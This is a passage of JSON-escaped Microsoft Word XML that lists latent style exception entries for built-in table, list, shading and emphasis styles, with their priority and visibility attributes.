Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  